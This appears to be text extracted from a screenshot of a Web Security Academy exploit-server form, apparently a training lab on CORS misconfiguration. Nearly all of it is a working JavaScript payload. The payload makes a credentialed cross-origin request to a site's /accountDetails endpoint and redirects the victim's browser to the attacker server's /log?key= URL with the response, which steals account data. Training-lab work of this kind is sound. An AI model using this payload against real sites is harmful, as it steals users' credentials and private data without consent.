 Craft a response
URL: https://exploit-0a110045039667068074bb50012200d2.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
    var req = new XMLHttpRequest();
    req.onload = reqListener;
    req.open('get','https://0a600079034f677a80a6bce3001700bd.web-security-academy.net/accountDetails',true);
    req.withCredentials = true;
    req.send();

    function reqListener() {
        location='/log?key='+this.responseText;
    };
</script>